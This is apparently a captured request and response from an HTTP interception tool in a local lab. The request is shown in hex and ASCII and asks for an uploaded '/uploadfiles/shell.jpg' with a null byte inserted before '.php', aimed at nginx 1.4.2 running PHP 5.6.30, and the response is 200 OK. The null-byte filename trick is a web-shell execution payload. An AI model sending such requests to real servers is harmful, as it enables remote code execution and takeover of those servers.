 Go Cancel < > Target: http://12
Request
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 /shell.jpg .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
3 20 31 32 37 2e 30 2e 30 2e 31 3a 38 30 38 30 0d 127.0.0.1:8080
4 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
5 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c illa/5.0 (X11; L
6 69 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a inux x86_64; rv:
7 37 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 78.0) Gecko/2010
8 30 31 30 31 20 46 69 72 65 66 6f 78 2f 37 38 2e 0101 Firefox/78.
9 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0Accept: text/
a 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,application
b 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+xml,appli
c 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/xml;q=0.9
d 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b ,image/webp,*/*;
e 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 q=0.8Accept-La
f 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e nguage: en-US,en
10 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.5Accept-E
11 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
12 65 66 6c 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a eflateDNT: 1
13 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
14 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 eUpgrade-Insec
15 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
16 0a 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 22 Jan 2022 03:15:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=8a11a420d9ace9c4c75ea2617f7f6296; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0